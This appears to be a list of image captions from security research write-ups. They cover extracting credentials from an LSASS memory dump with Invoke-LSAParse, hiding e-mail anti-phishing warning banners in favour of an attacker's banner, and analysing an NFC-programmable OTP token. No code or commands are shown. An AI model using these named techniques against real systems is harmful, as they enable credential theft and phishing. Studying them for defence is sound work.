 Organization of nested lists
 Encrypted credentials in memory dump
 Debugger command from PowerShell
 Demo of Invoke-LSAParse for successfully extracting user credentials from an LSASS memory dump

 Firefox showing manipulated web site contents
 Anti-phishing warning in a HTML e-mail
 Warning message which was formatted by means of a SPAN tag
 Warning message which was formatted by means of a SPAN tag
 Warning message which was formatted by means of a DIV tag
 The warning banner is hidden and the attacker’s banner is inserted
 Preview with an iPhone
 Token2 OTPC-P2 product description
 Configuration view of the NFC burner 2 Android app
 Seed burning view of the NFC burner 2 Android app
 Example: APDU to query the time and serial number of the card

 Delayered card (image by Philippe Teuwen)
